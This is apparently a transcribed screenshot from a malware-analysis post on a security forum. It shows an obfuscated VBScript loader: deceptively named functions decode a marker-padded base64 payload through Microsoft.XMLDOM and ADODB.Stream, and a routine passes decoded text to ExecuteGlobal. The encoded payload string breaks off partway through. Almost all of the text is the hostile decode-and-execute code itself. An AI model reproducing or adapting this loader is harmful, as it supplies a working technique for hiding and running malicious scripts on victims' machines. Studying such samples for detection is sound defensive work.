 bogjbycqdq/resources/mzesvhbami ×
1 Set verb = CreateObject("ADODB.Stream")
2 Private Function lizard(water, omo, alafia)
3 If omo = 4 Then
4 verb.Type = 1
5 verb.Open
6 verb.Write water
7 verb.Position = 0
8 verb.Type = 2
9 verb.CharSet = "us-ascii"
10 lizard = verb.ReadText
11 End If
12 End Function
13
14 Private Function bas_6_4_2_bin(kintu, kinpo, kili, manj, aaro, sport)
15 Set ms_lmx_dfa = CreateObject("Microsoft.XMLDOM")
16 Set ms_pmt_dfa = ms_lmx_dfa.createElement("tmp")
17 ms_pmt_dfa.DataType = "bin.base64"
18 ms_pmt_dfa.Text = kili
19 bas_6_4_2_bin = ms_pmt_dfa.NodeTypedValue
20 End Function
21 Private Sub brush(chair, milo, sound, clef, sule, naira)
22 For i = 0 To 0
23 ExecuteGlobal naira
24 Next
25 End Sub
26
27 Private Function cloth(stove, gard, radio, ladela)
28 Dim m_u_t_e_x, the_const, m_a_i_n, pau_sed
29 m_u_t_e_x = "&^"
30 the_const = "m"
Base64 Encoded data
31 m_a_i_n = "Q29uc3QgVHlwZUJpb&^FyeSA9IDEKQ29uc3QgR&^9yU&^VhZGluZyA9
32 pau_sed = ""
33 If radio = 0 Then
34 pau_sed = Replace(m_a_i_n, m_u_t_e_x, the_const)
35 cloth = bas_6_4_2_bin(Nothing, 1, pau_sed, 10, 87, False)
36 Else
37 'brush "7", False, 10, ladela, Nothing, 10
38 cloth = ladela
39 End If
40 End Function
先知社区